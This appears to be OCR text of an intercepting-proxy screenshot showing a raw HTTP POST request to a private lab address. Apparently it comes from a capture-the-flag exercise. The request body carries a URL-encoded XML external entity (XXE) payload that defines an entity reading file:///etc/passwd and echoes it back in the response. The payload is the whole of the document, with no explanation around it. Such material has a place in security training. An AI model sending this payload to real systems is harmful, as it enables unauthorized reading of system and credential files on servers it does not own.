 Pretty Raw Hex \n
1 POST /home HTTP/1.1
2 Host: 10.10.238.171
3 Content-Length: 174
4 Cache-Control: max-age=0
5 Upgrade-Insecure-Requests: 1
6 Origin: http://10.10.238.171
7 Content-Type: application/x-www-form-urlencoded
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like
Gecko) Chrome/92.0.4515.159 Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*
/*;q=0.8,application/signed-exchange;v=b3;q=0.9
10 Referer: http://10.10.238.171/etc/passwd
11 Accept-Encoding: gzip, deflate
12 Accept-Language: en-US,en;q=0.9
13 Connection: close
14
15 xxe=
%3C%3Fxml+version%3D%221.0%22%3F%3E%0D%0A%3C%21DOCTYPE+root+%5B%3C%21ENTITY+read+SYSTEM+
%27file%3A%2F%2F%2Fetc%2Fpasswd%27%3E%5D%3E%0D%0A%3Croot%3E%26read%3B%3C%2Froot%3E